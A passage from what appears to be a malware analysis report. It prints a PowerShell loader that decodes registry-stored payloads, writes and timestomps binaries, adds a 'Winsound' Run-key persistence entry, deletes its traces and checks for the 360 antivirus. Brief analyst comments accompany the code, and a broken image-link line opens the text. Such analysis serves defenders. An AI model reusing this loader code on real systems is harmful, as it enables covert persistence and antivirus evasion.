}
return -1;
}
if((Test-Path $env:WINDIR\SysWOW64)){
$msvbvmdllpath = $env:WINDIR + “\SysWOW64\msvbvm60.dll”
$cmdl32path = $env:WINDIR + “\SysWOW64\cmdl32.exe”
}
try{
if(!(Test-Path $binPath)){
$b64 = dc -s ((Get-ItemProperty -Path $system).part1);
$bytes = [System.Convert]::FromBase64String(“TVq” + $b64);
$rn = [System.BitConverter]::GetBytes((Get-Random -Maximum 9999 -Minimum 1111))[0..1];
[array]::copy($rn,0,$bytes,$bytes.length — 2,2);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($binPath,$bytes) | Out-Null;
updt -t $binPath -b $cmdl32path
$b64dll = dc -s ((Get-ItemProperty -Path $system).part2);
$bytes = [System.Convert]::FromBase64String(“TVq” + $b64dll);
[array]::copy($line,0,$bytes,(sb -h $bytes -n $buf6),64);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($binPathdll,$bytes) | Out-Null;
updt -t $binPathdll -b $cmdl32path
}
Remove-Item -Path $system | Out-Null;
Remove-Item $PROFILE.CurrentUserAllHosts | Out-Null;
New-ItemProperty -Path $run -Name “Winsound” -PropertyType String -Value $dmybinPath | Out-Null;
Copy-Item $msvbvmdllpath $rpcdllpath
updt -t $rpcdllpath -b $msvbvmdllpath
Copy-Item $cmdl32path $dmybinPath
updt -t $dmybinPath -b $cmdl32path
$avr = Get-Process $pnameavr -ErrorAction SilentlyContinue
if (!$avr) {
&($dmybinPath) | Out-Null;
}
Exit
}
catch {
$_.Exception.Message | Out-Null;
}
This powershell checks if the AV 360 is installed:
$pname36 = “3” + “60Tr” + “ay”
$q36 = Get-Process $pname36 -ErrorAction SilentlyContinue;
if($q36){
exit
}
We can imagine the attackers were made a recon step before.
The folder where the loadin chain is:
$binDir = [Environment]::GetFolderPath([Enum]::ToObject([System.Environment+SpecialFolder], 35))+ “\” + “Winset\Config” + “\”;
The powershell copies:
$msvbvmdllpath = $env:WINDIR + “\system32\msvbvm60.dll”
$cmdl32path = $env:WINDIR + “\system32\cmdl32.exe”
Copy-Item $cmdl32path $dmybinPath
4/10